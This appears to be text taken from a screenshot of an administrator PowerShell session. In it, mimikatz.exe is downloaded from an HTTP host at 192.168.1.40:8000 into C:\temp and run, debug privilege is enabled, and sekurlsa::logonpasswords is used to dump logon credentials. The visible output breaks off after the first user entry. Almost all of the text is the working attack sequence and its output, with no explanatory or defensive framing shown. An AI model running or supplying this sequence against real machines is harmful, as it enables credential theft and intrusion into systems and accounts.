 Administrator: Windows PowerShell
PS C:\Windows\system32> New-Item -Path "C:\temp" -ItemType Directory
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        14-06-2025     13:29                temp
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://192.168.1.40:8000/mimikatz.exe" -OutFile "C:\temp\mimikatz.exe"
PS C:\Windows\system32> cd C:\temp\
PS C:\temp> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ;
Session           : Interactive from 1
User Name         : ALJV
Domain            : DESKTOP-85TN6MF
Logon Server      : DESKTOP-85TN6MF
Logon Time        : 14-06-2025 02:08:06
SID               :
        msv :
         [00000003] Primary
         * Username : ALJV